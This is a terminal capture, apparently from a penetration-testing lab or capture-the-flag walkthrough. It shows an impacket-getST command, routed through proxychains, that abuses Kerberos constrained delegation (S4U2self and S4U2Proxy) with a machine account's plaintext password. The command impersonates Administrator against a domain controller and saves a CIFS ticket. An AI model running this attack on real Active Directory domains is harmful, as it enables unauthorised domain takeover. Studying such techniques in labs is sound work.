 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains impacket-getST xiaorang.lab/'TESTT$':'1q2w3e4r!' -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.13:88  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.13:88  ...  OK
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware object
s to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware object
s to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.13:88  ...  OK
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware object
s to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware object
s to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.13:88  ...  OK
[*] Saving ticket in Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache